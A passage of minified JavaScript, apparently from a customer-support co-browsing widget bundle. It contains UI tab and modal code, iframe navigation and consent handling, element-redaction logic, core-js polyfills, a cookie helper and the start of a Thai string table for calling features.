0.4)",r.style.position="fixed",r.style.zIndex="2147483645",r.style.bottom="0",r.style.top="0",r.style.left="0",r.style.right="0",r.style.display="flex",r.style.flexDirection="column",r.style.padding=a(h,this).matches?"25px":"0",t.appendChild(r);const n=a(g,this).call(this);r.appendChild(n.element);const i=a(y,this).call(this);r.appendChild(i.element);let o=null;return{element:r,showModal:()=>{this.isVisible||(document.body.appendChild(e),o=document.body.style.overflow,document.body.style.overflow="hidden",this.isVisible=!0,c(u,this,history.length))},hideModal:()=>{document.body.removeChild(e),document.body.style.overflow=o,this.isVisible=!1;const t=history.length-a(u,this);t>0&&history.go(-t)},createTab:e=>{let{onTabClick:t,onClose:r,confirmUnload:o}=e;const s=a(w,this).call(this,{onTabClick:t,onCloseClick:e=>{e.stopPropagation(),r()}});n.addButton(s.element);const c=a(I,this).call(this);return i.addPanel(c.element),{setIcon:s.setIcon,setTitle:s.setTitle,setIsLoading:s.setIsLoading,showBanner:c.showBanner,hideBanner:c.hideBanner,show:()=>{s.setIsActive(!0),c.showPanel()},hide:()=>{s.setIsActive(!1),c.hidePanel()},removeTab:()=>{n.removeButton(s.element),i.removePanel(c.element)},isActive:()=>s.isActive,onClose:r,confirmUnload:o,setContent:c.setContent}},enterFullScreen:()=>{n.hide(),r.style.padding="0"},exitFullScreen:()=>{n.show(),r.style.padding=a(h,this).matches?"25px":"0"}}}),s(this,g,()=>{const e=document.createElement("div");return e.style.display="flex",e.style.backgroundColor="#d6e2fb",e.style.borderBottom="1px solid #d8d8d8",e.style.paddingTop="6px",e.style.paddingLeft="6px",e.style.paddingBottom="5px",e.style.borderRadius="10px 10px 0 0",this.fullScreen&&(e.style.display="none"),{element:e,addButton:t=>e.appendChild(t),removeButton:t=>e.removeChild(t),show:()=>{e.style.display="flex"},hide:()=>{e.style.display="none "}}}),s(this,y,()=>{const e=document.createElement("div");return e.style.width="100%",e.style.height="100%",e.style.backgroundColor="white",e.style.borderRadius="0 0 10px 10px",e.style.overflow="hidden",{element:e,addPanel:t=>e.appendChild(t),removePanel:t=>e.removeChild(t)}}),s(this,w,e=>{let{onTabClick:t,onCloseClick:r}=e;const n=document.createElement("div");n.style.display="flex",n.style.alignItems="center",n.style.justifyContent="end",n.style.flex="1 1 0",n.style.backgroundColor="#ffffff66",n.style.padding="4px",n.style.maxWidth="200px",n.style.minWidth="0",n.style.overflow="hidden",n.style.cursor="pointer",n.style.borderRadius="9px",n.style.marginRight="6px";const i=document.createElement("img");i.style.flex="0 0 auto",i.style.width="16px",i.style.height="16px",i.style.marginRight="4px";const o=document.createElement("span");o.style.flex="1 1 auto",o.style.display="block",o.style.fontFamily="sans-serif",o.style.fontSize="13px",o.style.overflow="hidden",o.style.whiteSpace="nowrap",o.style.textOverflow="ellipsis";const s=document.createElement("button");s.style.flex="0 0 auto",s.style.width="24px",s.style.height="24px",s.style.border="none",s.style.background="none",s.style.padding="4px",s.style.cursor="pointer";const a=document.createElementNS("http://www.w3.org/2000/svg","svg");a.setAttribute("fill","none"),a.setAttribute("viewBox","0 0 24 24"),a.setAttribute("stroke-width","1.5"),a.setAttribute("stroke","currentColor"),a.style.width="16px",a.style.height="16px";const c=document.createElementNS("http://www.w3.org/2000/svg","path");return c.setAttribute("stroke-linecap","round"),c.setAttribute("stroke-linejoin","round"),c.setAttribute("d","M6 18 18 6M6 6l12 12"),a.appendChild(c),s.appendChild(a),n.appendChild(i),n.appendChild(o),n.appendChild(s),n.addEventListener("click",t),s.addEventListener("click",r),i.onerror=function(){this.src='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="gray"><path stroke-linecap="round" stroke-linejoin="round" d="M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418" /></svg>'},{element:n,icon:"",title:"",isActive:!1,isLoading:!1,setIcon:function(e){this.icon=e,i.src=e},setTitle:function(e){this.title=e,o.textContent=e},setIsActive:function(e){this.isActive=e,this.isActive?(n.style.backgroundColor="white",n.style.borderColor="#d8d8d8"):(n.style.backgroundColor="#ffffff66",n.style.borderColor="#efefef")},setIsLoading:function(e){this.isLoading=e,i.src=this.isLoading?'data:image/svg+xml,<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"><animateTransform attributeName="transform" type="rotate" dur="0.75s" values="0 12 12;360 12 12" repeatCount="indefinite"/></path></svg>':this.icon}}}),s(this,I,()=>{const e=document.createElement("div");e.style.width="100%",e.style.height="100%",e.style.backgroundColor="white",e.style.display="flex",e.style.flexDirection="column";const t=document.createElement("div");t.style.height="30px",t.style.width="100%",t.style.display="flex",t.style.alignItems="center",t.style.justifyContent="center",t.style.backgroundColor="white",t.style.color="black",t.style.fontFamily="sans-serif",t.style.fontSize="13px",t.style.borderBottom="1px solid #d8d8d8";const r=document.createElement("div");return r.style.flex="1",e.appendChild(r),{element:e,showPanel:()=>{e.style.display="flex"},hidePanel:()=>{e.style.display="none"},showBanner:r=>{t.innerText=r,e.contains(t)||e.prepend(t)},hideBanner:()=>{e.contains(t)&&e.removeChild(t)},setContent:e=>{r.contains(e)||r.replaceChildren(e)}}}),c(d,this,a(E,this).call(this)),a(h,this).addEventListener("change",e=>{a(d,this).element.style.padding=e.matches?"25px":"0"}),window.addEventListener("popstate",a(p,this)),window.addEventListener("beforeunload",a(v,this))}}},373:(e,t,r)=>{"use strict";var n=r(44576),i=r(27476),o=r(79039),s=r(79306),a=r(74488),c=r(94644),l=r(13709),u=r(13763),d=r(39519),f=r(3607),h=c.aTypedArray,p=c.exportTypedArrayMethod,v=n.Uint16Array,_=v&&i(v.prototype.sort),m=!(!_||o(function(){_(new v(2),null)})&&o(function(){_(new v(2),{})})),E=!!_&&!o(function(){if(d)return d<74;if(l)return l<67;if(u)return!0;if(f)return f<602;var e,t,r=new v(516),n=Array(516);for(e=0;e<516;e++)t=e%4,r[e]=515-e,n[e]=e-2*t+3;for(_(r,function(e,t){return(e/4|0)-(t/4|0)}),e=0;e<516;e++)if(r[e]!==n[e])return!0});p("sort",function(e){return void 0!==e&&s(e),E?_(this,e):a(h(this),function(e){return function(t,r){return void 0!==e?+e(t,r)||0:r!=r?-1:t!=t?1:0===t&&0===r?1/t>0&&1/r<0?1:-1:t>r}}(e))},!E||m)},415:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.epochTimestampOffset=t.EbmlElement=void 0,t.getEbmlElementSizeLength=a,t.getEbmlElementValue=function(e,t){switch(e){case i.EbmlElementType.UnsignedInteger:case i.EbmlElementType.SignedInteger:return(0,o.readBigEndianNumber)(t);case i.EbmlElementType.String:return String.fromCharCode.apply(null,t);case i.EbmlElementType.Utf8String:case i.EbmlElementType.Float:throw new Error("cannot read value of element with type ".concat(e));case i.EbmlElementType.Date:return s+(0,o.readBigEndianNumber)(t);case i.EbmlElementType.Binary:return t}},t.readEbmlLementSize=function(e,t){const r=a(e.current);if(r>e.bytesAvailable)return!1;let n=e.current-(1<<8-r);for(var i=0;i<r-1;++i)n=n<<8|e.nextUnsafe();return e.nextUnsafe(),e.checkBounds(),t.sizeLength=r,t.size=n===1<<8*r-1?-1:n,!0},r(16280);var n=r(60565),i=r(65260),o=r(12087);const s=t.epochTimestampOffset=978307200;function a(e){if(1==e)return 8;for(var t=7;t>0;t--)if(e&1<<t)return 8-t;throw Error("invalid ebml element size")}t.EbmlElement=class{get elementSize(){return this.idLength+this.sizeLength+this.size}get id(){return this._id}set id(e){this._id=e,this.name=(0,n.getEbmlElementName)(this._id),this.type=(0,i.getEbmlElementType)(this._id)}}},616:(e,t,r)=>{"use strict";var n=r(79504),i=r(39297),o=SyntaxError,s=parseInt,a=String.fromCharCode,c=n("".charAt),l=n("".slice),u=n(/./.exec),d={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},f=/^[\da-f]{4}$/i,h=/^[\u0000-\u001F]$/;e.exports=function(e,t){for(var r=!0,n="";t<e.length;){var p=c(e,t);if("\\"===p){var v=l(e,t,t+2);if(i(d,v))n+=d[v],t+=2;else{if("\\u"!==v)throw new o('Unknown escape sequence: "'+v+'"');var _=l(e,t+=2,t+4);if(!u(f,_))throw new o("Bad Unicode escape at: "+t);n+=a(s(_,16)),t+=4}}else{if('"'===p){r=!1,t++;break}if(u(h,p))throw new o("Bad control character in string literal at: "+t);n+=p,t++}}if(r)throw new o("Unterminated string at: "+t);return{value:n,end:t}}},655:(e,t,r)=>{"use strict";var n=r(36955),i=String;e.exports=function(e){if("Symbol"===n(e))throw new TypeError("Cannot convert a Symbol value to a string");return i(e)}},659:(e,t,r)=>{var n=r(51873),i=Object.prototype,o=i.hasOwnProperty,s=i.toString,a=n?n.toStringTag:void 0;e.exports=function(e){var t=o.call(e,a),r=e[a];try{e[a]=void 0;var n=!0}catch(e){}var i=s.call(e);return n&&(t?e[a]=r:delete e[a]),i}},944:e=>{"use strict";var t=TypeError;e.exports=function(e){var r=e&&e.alphabet;if(void 0===r||"base64"===r||"base64url"===r)return r||"base64";throw new t("Incorrect `alphabet` option")}},1045:(e,t,r)=>{var n=r(41799),i=r(10776);e.exports=function(e,t,r){return r="function"==typeof r?r:void 0,n(e,t,i(t),r)}},1103:e=>{"use strict";e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},1149:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IFrameContext=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=r(49715),i=r(11065),o=r(91834),s=m(r(6900)),a=r(16566),c=r(8647),l=m(r(37609)),u=r(44661),d=m(r(11191)),f=r(89689),h=m(r(64033)),p=m(r(56913)),v=m(r(44153)),_=r(49931);function m(e){return e&&e.__esModule?e:{default:e}}function E(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function g(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function y(e,t){return e.get(I(e,t))}function w(e,t,r){return e.set(I(e,t),r),r}function I(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var b=new WeakMap,S=new WeakMap,L=new WeakMap,O=new WeakMap,C=new WeakMap,A=new WeakMap,N=new WeakMap,T=new WeakMap,P=new WeakMap,R=new WeakMap,M=new WeakMap,k=new WeakMap,D=new WeakMap,x=new WeakMap,j=new WeakMap,U=new WeakMap,G=new WeakMap,W=new WeakMap;t.IFrameContext=class{constructor(e,t,r){g(this,b,void 0),g(this,S,void 0),g(this,L,void 0),g(this,O,void 0),g(this,C,void 0),g(this,A,void 0),g(this,N,void 0),g(this,T,e=>{var t;return!(null===(t=y(b,this))||void 0===t||!t.isActive()||!y(b,this)[l.default].proxyToken())}),E(this,"handleNavigation",(e,t,r,n)=>{const{name:i,go:o,e:s,type:a,block:c}=n,{handle:l,document:u}=y(C,this).resolveDocument(n.handle,i),{windowProxy:f}=u,h=(s.view||window)!==window,p=!t||"_self"===t,v={url:e,target:t,windowFeatures:r,type:a,nav:{block:()=>(s.eventPhase===Event.CAPTURING_PHASE||(c(),h||y(A,this).sendBlocked(e)),{windowProxy:f}),parent:n=>(u.load(e,t,r,{type:n||a}),s.eventPhase===Event.CAPTURING_PHASE||(y(C,this).addDocument(l,i,u),y(S,this).open(e,t,r,{type:n||a,handle:l})),{windowProxy:f}),continue:()=>{const n=y(N,this).runHandler(e,t,r,{type:a,document:u});return n.rewrittenUrl?{rewrittenUrl:n.rewrittenUrl}:(n.document&&y(C,this).addDocument(l,i,n.document),{windowProxy:f})},replay:()=>o()},getConsent:()=>y(S,this).confirmOpen(e,a),windowProxy:f,setLoading:()=>!h&&p&&y(A,this).sendLoading(e)};return(d.default.inUniversalProxy?y(R,this):y(P,this))(v)}),g(this,P,e=>{let{target:t,type:r,nav:n,getConsent:i,windowProxy:o}=e;return r?r===u.NAVIGATION_TYPE.XDOC?n.continue():y(T,this).call(this,r)?(i().then(e=>{let{accepted:r}=e;return r?"_blank"===t?n.parent():void n.continue():n.replay()}),{windowProxy:o}):n.continue():n.continue()}),g(this,R,e=>{let{url:t,target:r,type:n,nav:i,getConsent:o,windowProxy:s,setLoading:a}=e;const c=new URL(d.default.unproxify(window.location.href)).origin,l=c!==new URL(t,c).origin;return n?l?y(T,this).call(this,n)?(o().then(e=>{let{accepted:t}=e;return t?"_blank"===r?i.parent():n===u.NAVIGATION_TYPE.PDF?i.continue():(a(),void i.replay()):i.block()}),{windowProxy:s}):i.continue():"_blank"===r?i.parent():n===u.NAVIGATION_TYPE.PDF?i.continue():(a(),{rewrittenUrl:t}):"_blank"===r?i.parent(u.NAVIGATION_TYPE.UNIVERSAL):i.block()}),g(this,M,e=>{y(U,this).call(this,e),e.isActive()&&!y(O,this)&&y(D,this).call(this)}),g(this,k,()=>{y(x,this).call(this),y(C,this)&&y(C,this).closeAllDocuments()}),g(this,D,()=>{var e;null!==(e=y(O,this))&&void 0!==e&&e.isRunning()||(w(O,this,new c.FrameLoop),y(O,this).setSource(new c.DOMFrameSource(e=>(y(L,this).call(this,"patch",e),!0))),y(O,this).start(),y(O,this).invalidateFrame())}),g(this,x,()=>{y(O,this)&&y(O,this).destroy(),w(O,this,null)}),g(this,j,(e,t)=>{y(U,this).call(this,y(b,this)),(a.TargetedRedaction.hasChange(y(S,this).redactedViews,t)||a.TargetedRedaction.hasChange(y(S,this).unredactedViews,t)||a.TargetedRedaction.hasChange(y(b,this).redactionSelectors(),t)||a.TargetedRedaction.hasChange(y(b,this).unredactionSelectors(),t))&&setTimeout(()=>{this.invalidateFrame()},0)}),E(this,"invalidateFrame",()=>{var e;null!==(e=y(O,this))&&void 0!==e&&e.isRunning()&&y(O,this).invalidateFrame()}),E(this,"partialSync",async e=>{var t;if(null===(t=y(O,this))||void 0===t||!t.isRunning())return;const r=y(O,this).getSource();r instanceof c.DOMFrameSource&&(await(0,_.applyContentCache)(e),r.partialSync(e))}),g(this,U,e=>{a.RedactionIndexProvider.instance=new a.RedactionIndex(a.TargetedRedaction.filterSelectors(y(S,this).redactedViews),a.TargetedRedaction.filterSelectors(y(S,this).unredactedViews),a.TargetedRedaction.filterSelectors(e.redactionSelectors()),a.TargetedRedaction.filterSelectors(e.unredactionSelectors()))}),g(this,G,e=>y(L,this).call(this,"click",e)),g(this,W,e=>y(L,this).call(this,"change",e)),E(this,"destroy",()=>{y(b,this)&&(y(b,this).removeListener("update",y(M,this)),y(b,this).removeListener("ended",y(k,this))),w(b,this,null),y(N,this)&&y(N,this).destroy(),w(N,this,null),v.default.off("navigate",y(j,this)),p.default.off("click",y(G,this)),p.default.off("change",y(W,this)),y(A,this)&&y(A,this).destroy(),w(A,this,null),y(C,this)&&y(C,this).destroy(),w(C,this,null)}),w(b,this,e),w(S,this,t),w(L,this,r),y(M,this).call(this,e),e.on("updated",y(M,this)),e.on("ended",y(k,this)),d.default.inUniversalProxy&&w(A,this,new h.default(e=>y(L,this).call(this,"document",{document:e}))),w(C,this,new f.DocumentCollection({onDocumentAdded:e=>{e.element&&y(S,this).showDocument(e)}}));const m=new i.PDFHandler(e,t),I=new o.UniversalHandler(e,t),V=new s.default(e,t);w(N,this,new n.Navigation({shouldNavigate:y(T,this),handlers:[m,I,V],handleNavigation:this.handleNavigation})),v.default.on("navigate",y(j,this)),p.default.on("click",y(G,this)),p.default.on("change",y(W,this))}navigate(e,t,r){let{type:n}=r;const i=y(N,this).navigate(e,t,{type:n});if("string"==typeof i)return window.open(i,t)}}},1469:(e,t,r)=>{"use strict";var n=r(87433);e.exports=function(e,t){return new(n(e))(0===t?0:t)}},1548:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(39519),s=r(84215),a=n.structuredClone;e.exports=!!a&&!i(function(){if("DENO"===s&&o>92||"NODE"===s&&o>94||"BROWSER"===s&&o>97)return!1;var e=new ArrayBuffer(8),t=a(e,{transfer:[e]});return 0!==e.byteLength||8!==t.byteLength})},1625:(e,t,r)=>{"use strict";var n=r(79504);e.exports=n({}.isPrototypeOf)},1767:e=>{"use strict";e.exports=function(e){return{iterator:e,next:e.next,done:!1}}},1882:(e,t,r)=>{var n=r(72552),i=r(23805);e.exports=function(e){if(!i(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},1951:(e,t,r)=>{"use strict";var n=r(78227);t.f=n},2087:(e,t,r)=>{"use strict";var n=r(20034),i=Math.floor;e.exports=Number.isInteger||function(e){return!n(e)&&isFinite(e)&&i(e)===e}},2143:(e,t,r)=>{"use strict";r.r(t)},2293:(e,t,r)=>{"use strict";var n=r(28551),i=r(35548),o=r(64117),s=r(78227)("species");e.exports=function(e,t){var r,a=n(e).constructor;return void 0===a||o(r=n(a)[s])?t:i(r)}},2360:(e,t,r)=>{"use strict";var n,i=r(28551),o=r(96801),s=r(88727),a=r(30421),c=r(20397),l=r(4055),u=r(66119),d="prototype",f="script",h=u("IE_PROTO"),p=function(){},v=function(e){return"<"+f+">"+e+"</"+f+">"},_=function(e){e.write(v("")),e.close();var t=e.parentWindow.Object;return e=null,t},m=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t,r;m="undefined"!=typeof document?document.domain&&n?_(n):(t=l("iframe"),r="java"+f+":",t.style.display="none",c.appendChild(t),t.src=String(r),(e=t.contentWindow.document).open(),e.write(v("document.F=Object")),e.close(),e.F):_(n);for(var i=s.length;i--;)delete m[d][s[i]];return m()};a[h]=!0,e.exports=Object.create||function(e,t){var r;return null!==e?(p[d]=i(e),r=new p,p[d]=null,r[h]=e):r=m(),void 0===t?r:o.f(r,t)}},2404:(e,t,r)=>{var n=r(60270);e.exports=function(e,t){return n(e,t)}},2478:(e,t,r)=>{"use strict";var n=r(79504),i=r(48981),o=Math.floor,s=n("".charAt),a=n("".replace),c=n("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,u=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,r,n,d,f){var h=r+e.length,p=n.length,v=u;return void 0!==d&&(d=i(d),v=l),a(f,v,function(i,a){var l;switch(s(a,0)){case"$":return"$";case"&":return e;case"`":return c(t,0,r);case"'":return c(t,h);case"<":l=d[c(a,1,-1)];break;default:var u=+a;if(0===u)return i;if(u>p){var f=o(u/10);return 0===f?i:f<=p?void 0===n[f-1]?s(a,1):n[f-1]+s(a,1):i}l=n[u-1]}return void 0===l?"":l})}},2615:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RedactionIndex=void 0,r(16280),r(78350),r(30237),r(18111),r(22489),r(20116),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n,i=(n=r(32588))&&n.__esModule?n:{default:n},o=r(86780),s=r(79883),a=r(66938);function c(e,t,r){l(e,t),t.set(e,r)}function l(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function u(e,t){return e.get(f(e,t))}function d(e,t,r){return e.set(f(e,t),r),r}function f(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakSet;function E(e){const t=[...e];return t.find(e=>!i.default.isIgnored(e)&&f(m,this,O).call(this,e))||t.find(e=>f(m,this,T).call(this,e).length>0)}function g(e,t,r){f(m,this,y).call(this,e,t,r),f(m,this,w).call(this,t,r)}function y(e,t,r){for(const e of f(m,this,I).call(this,r))u(v,this).delete(e);for(const t of f(m,this,I).call(this,e))u(v,this).add(t);for(const r of t)e.has(r)||(f(m,this,O).call(this,r)?u(v,this).add(r):u(v,this).delete(r))}function w(e,t){for(const e of t)u(_,this).delete(e);for(const t of e)f(m,this,b).call(this,t)}function*I(e){for(const t of e)f(m,this,O).call(this,t)&&(yield t)}function b(e){const t=u(_,this).has(e);t&&this.getRedactedBy(e)!==e?u(_,this).delete(e):t||this.getRedactedBy(e)!==e||u(_,this).add(e)}function S(e){return[...new Set([...e].flatMap(e=>[e,...(0,o.parents)(e)]))].flatMap(e=>[...e.childNodes||[]])}function L(e){return f(m,this,R).call(this,e,u(h,this))}function O(e){return f(m,this,R).call(this,e,u(p,this))}function C(e){const t=f(m,this,A).call(this,e);return t?(0,o.parents)(e,t).find(e=>f(m,this,N).call(this,e.parentNode))||t:null}function A(e){if(!a.NodeUtils.isDOMNode(e))return null;const{get:t}=Object.getOwnPropertyDescriptor(s.Node.prototype,"parentNode"),r=f(m,this,M).call(this,u(h,this),u(p,this)),n=e&&e.nodeType===s.Node.ELEMENT_NODE&&t.call(e),i=n&&n.nodeType===s.Node.ELEMENT_NODE&&r&&n.closest(r);return f(m,this,R).call(this,i,u(h,this))?f(m,this,O).call(this,i)?null:i:null}function N(e){return u(p,this)&&e&&"HTML"!==e.tagName&&e.querySelector&&e.querySelector(u(p,this))}function T(e){return f(m,this,P).call(this,e,u(p,this))}function P(e,t){return t&&e.querySelectorAll?e.querySelectorAll(t):[]}function R(e,t){return e&&t&&e.matches&&e.matches(t)}function M(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.filter(Boolean).join(",")}t.RedactionIndex=class{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],{document:i=window.document}=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};!function(e,t){l(e,t),t.add(e)}(this,m),c(this,h,void 0),c(this,p,void 0),c(this,v,new Set),c(this,_,new Set),d(h,this,f(m,this,M).call(this,...e,...r)),d(p,this,f(m,this,M).call(this,...t,...n));for(const e of f(m,this,P).call(this,i,u(h,this)))u(_,this).add(e);for(const e of f(m,this,P).call(this,i,u(p,this)))u(v,this).add(e)}getRedactedBy(e){if(f(m,this,O).call(this,e)||f(m,this,N).call(this,e))return null;const t=f(m,this,C).call(this,e);return t?f(m,this,N).call(this,e.parentNode)?e:t:f(m,this,L).call(this,e)?e:null}notifyChanges(e,t,r,n){const o=new Set,s=new Set,a=new Set([...u(_,this)]);for(const t of e){if(i.default.isIgnored(t.target)||n.has(t.target))continue;const e=this.getRedactedBy(t.target);if(e&&e!==t.target&&o.add(e),"attributes"===t.type){const e=f(m,this,T).call(this,t.target);for(const t of e)s.add(t);const r=f(m,this,O).call(this,t.target);u(v,this).has(t.target)!==!!r&&s.add(t.target.parentNode)}else if("childList"===t.type){const e=f(m,this,E).call(this,t.removedNodes),r=f(m,this,E).call(this,t.addedNodes);if(!s.has(t.target)){const n=f(m,this,T).call(this,t.target).length>0;(n&&r||!n&&e)&&s.add(t.target)}}}const c=f(m,this,S).call(this,s);for(const e of c)i.default.isIgnored(e)||o.add(e);f(m,this,g).call(this,t,new Set([...o,...r]),n);for(const e of r)for(const t of u(_,this))e.contains(t)&&o.add(t);for(const e of a)u(_,this).has(e)||n.has(e)||i.default.depthFirst(e,e=>o.add(e));return o}isRedacted(e){return Boolean(this.getRedactedBy(e))}}},2630:(e,t,r)=>{"use strict";function n(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function i(e,t){return e.get(o(e,t))}function o(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}Object.defineProperty(t,"__esModule",{value:!0}),t.MultiAgentManager=void 0,r(16280),r(18111),r(7588),r(62953);var s=new WeakMap,a=new WeakMap;t.MultiAgentManager=class{constructor(e){var t,r;n(this,s,new Map),n(this,a,null),r=e,(t=a).set(o(t,this),r)}getInstanceForAgent(e){return i(s,this).has(e)||i(s,this).set(e,new(i(a,this))),i(s,this).get(e)}hide(){i(s,this).forEach((e,t)=>{e.hide(),i(s,this).delete(t)})}}},2733:function(e){e.exports=function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}return function t(r,n){function i(t,i,o){if("undefined"!=typeof document){"number"==typeof(o=e({},n,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var a in o)o[a]&&(s+="; "+a,!0!==o[a]&&(s+="="+o[a].split(";")[0]));return document.cookie=t+"="+r.write(i,t)+s}}return Object.create({set:i,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],n={},i=0;i<t.length;i++){var o=t[i].split("="),s=o.slice(1).join("=");try{var a=decodeURIComponent(o[0]);if(n[a]=r.read(s,a),e===a)break}catch(e){}}return e?n[e]:n}},remove:function(t,r){i(t,"",e({},r,{expires:-1}))},withAttributes:function(r){return t(this.converter,e({},this.attributes,r))},withConverter:function(r){return t(e({},this.converter,r),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(r)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}()},2989:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={base:"Button-module__base___PvaYv",primary:"Button-module__primary___jyGbF",secondary:"Button-module__secondary___V1ksJ"}},3128:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"อนุญาต","CALLING_ACCEPT":"ยอมรับ","CALLING_CAMERA_OFF":"กล้องปิดอยู่","CALLING_CAMERA_PERMISSION_DENIED":"ไม่อนุญาตให้เข้าถึงกล้อง โปรดเปิดใช้งานในการตั้งค่าเบราว์เซอร์ของคุณ","CALLING_CAMERA_PERMISSION_PROMPT":"อนุญาตให้เข้าถึงกล้อง","CALLING_CAMERA_STARTING":"กำลังเริ่มกล้อง","CALLING_CANCEL":"ยกเลิก","CALLING_DISABLE_AUDIO":"ปิดเสียง","CALLING_DISABLE_VIDEO":"ปิดวิดีโอ","CALLING_ENABLE_AUDIO":"เปิดใช้งานเสียง","CALLING_ENABLE_VIDEO":"เปิดใช้งานวิดีโอ","CALLING_END":"สิ้นสุดการโทร","CALLING_JOIN":"เข้าร่วมการโทร","CALLING_JOIN_PROMPT":"เจ้าหน้าที่ฝ่ายสนับสนุนต้องการโทรหาคุณ","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"ฉัน","CALLING_MICROPHONE_PERMISSION_DENIED":"ปฏิเสธการเข้าถึงไมโครโฟน เปิดใช้งานได้ที่การตั้งค่าเบราว์เซอร์ของคุณ","CALLING_MICROPHONE_PERMISSION_PROMPT":"อนุญาตให้เข้าถึงไมโครโฟน","CALLING_NO_DEVICES":"ไม่มี","CALLING_PERMISSION_NEEDED":"ต้องการสิทธิ์การอนุญาต","CALLING_REJECT":"ปฏิเสธการโทร","CALLING_REJOIN_PROMPT":"คุณกำลังโทรอยู่กับเจ้าหน้าที่ฝ่ายสนับสนุน 